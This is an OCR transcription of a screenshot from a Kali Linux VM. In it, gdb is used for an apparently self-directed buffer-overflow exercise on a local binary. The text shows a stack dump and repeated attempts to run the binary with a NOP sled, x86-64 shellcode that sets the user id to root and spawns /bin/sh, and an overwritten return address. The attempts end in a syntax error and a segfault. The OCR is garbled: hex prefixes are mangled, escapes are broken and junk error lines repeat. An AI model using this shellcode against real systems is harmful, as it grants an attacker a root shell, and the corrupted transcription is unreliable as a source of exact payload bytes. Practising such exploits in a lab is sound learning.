 kali-linux-2025.1a-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:37
kali@kali: ~/bufferoverflow
File Actions Edit View Help
0×7fffffffdd18: 0×ffffde00 0×00007fff 0×f7ffd000 0×00007fff
0×7fffffffdd28: 0×55557dd8 0×00005555 0×f1b54b6c 0×f1bb586c
0×7fffffffdd38: 0×d2354b6c 0×f1bb4828 0×00000000 0×00000000
0×7fffffffdd48: 0×00000000 0×00000000 0×00000000 0×00000000
0×7fffffffdd58: 0×ffffdde8 0×00007fff 0×00000002 0×00000000
0×7fffffffdd68: 0×d9c3f100 0×a9b83dd9 0×ffffdde0 0×00007fff
0×7fffffffdd78: 0×f7ddce25 0×00007fff 0×55555149 0×00005555
0×7fffffffdd88: 0×55557dd8 0×00005555 0×f7ffe2e0 0×00007fff
0×7fffffffdd98: 0×00000000 0×00000000 0×00000000 0×00000000
(gdb) '\x90'*52
Undefined command: "". Try "help".
(gdb)
Undefined command: "". Try "help".
(gdb) ^[[200~
Undefined command: "". Try "help".
(gdb) and: "". Try "help".
(gdb) and: "". Try "help".
(gdb) run $(python2 -c "print '\x90'*52 + '\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\ x62\x69\x6e\x
f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\ xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58
x0f\x05' + 'B'*8 +'C'*8 + 'x70\x38\x88\xBD'")
Undefined command: "and". Try "help".
(gdb) and: "". Try "help".
(gdb) and: "". Try "help".
(gdb) run $(python2 -c "print '\x90'*52 + '\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\ x62\x69\x6e\x
f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\ xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58
x0f\x05' + 'B'*8 + 'C'*8 + 'x70\x38\x88\xBD'")
Undefined command: "and". Try "help".
(gdb) run $(python2 -c "print '\x90'*52 +
'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\
x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\
xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\
x0f\x05' + 'B'*8 +'C'*8 + ' x70\x38\x88\xBD'")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/bufferoverflow/buf $(python2 -c "print '\x90'*52 +
'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\
x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\
xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\
x0f\x05' + 'B'*8 +'C'*8 + ' x70\x38\x88\xBD'")
File "<string>", line 1
print '\x90'*52 +
^
SyntaxError: invalid syntax
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0×00007ffff7f1a9a9 in ?? () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)